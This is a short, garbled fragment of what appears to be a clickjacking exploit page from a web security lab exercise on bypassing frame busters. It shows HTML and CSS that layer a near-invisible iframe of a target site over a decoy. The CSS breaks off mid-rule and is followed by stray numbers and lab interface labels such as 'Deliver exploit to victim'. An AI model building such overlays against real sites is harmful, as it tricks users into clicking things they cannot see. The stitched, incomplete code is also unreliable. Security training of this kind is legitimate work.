 Body:
<html>
<head>
<title>Clickjacking with a frame buster script</title>
<style type="text/css">
#targetWebsite {
position:relative;
width:700px;
height:700px;
opacity:0.0001;
z-index:2;
}
#decoyWebsite {
1
2
Store
View exploit
Deliver exploit to victim
Access log